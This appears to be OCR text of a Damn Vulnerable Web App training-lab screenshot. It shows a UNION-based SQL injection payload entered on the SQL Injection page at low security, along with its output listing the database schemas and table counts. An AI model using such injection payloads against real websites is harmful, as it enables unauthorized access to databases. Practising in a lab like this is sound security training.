 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: dvwa
Surname: 2
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: information_schema
Surname: 28
ID: ' UNION select distinct(table_schema),count(*) FROM information_Schema.tables group by tab
First name: mysql
Surname: 23
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help